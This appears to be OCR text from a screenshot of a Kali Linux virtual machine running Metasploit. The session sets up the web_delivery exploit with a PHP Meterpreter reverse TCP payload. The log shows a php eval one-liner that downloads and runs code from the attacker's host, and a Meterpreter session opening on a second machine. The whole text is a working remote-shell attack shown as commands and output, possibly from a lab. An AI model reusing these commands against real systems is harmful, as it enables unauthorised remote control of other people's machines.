 Kali-Linux-2016.2-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Wed 15:02 1
Terminal
File Edit View Search Terminal Tabs Help
Terminal root@kali: ~
; ,''-,;' ``-
``-..__``--`
http://metasploit.com
Trouble managing data? List, sort, group, tag and search your pentest data
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.14.16-dev ]
+ -- --=[ 1646 exploits - 945 auxiliary - 290 post ]
+ -- --=[ 486 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/script/web_delivery
msf exploit(web_delivery) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(web_delivery) > set LPORT 8000
LPORT => 8000
msf exploit(web_delivery) > set LHOST 192.168.0.17
LHOST => 192.168.0.17
msf exploit(web_delivery) > show targets
Exploit targets:
Id Name
-- ----
0 Python
1 PHP
2 PSH
msf exploit(web_delivery) > set target 1
target => 1
msf exploit(web_delivery) > run
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.0.17:8000
msf exploit(web_delivery) > [*] Using URL: http://0.0.0.0:8080/o013rF00Fc
[*] Local IP: http://192.168.0.17:8080/o013rF00Fc
[*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.0.17:8080/o013rF00Fc'));"
[*] 192.168.0.94 web_delivery - Delivering Payload
[*] Sending stage (33986 bytes) to 192.168.0.94
[*] Meterpreter session 3 opened (192.168.0.17:8000 -> 192.168.0.94:57979) at 2019-01-23 15:02:48 -0500
Right Ctrl
ENG 21:02
23.01.2019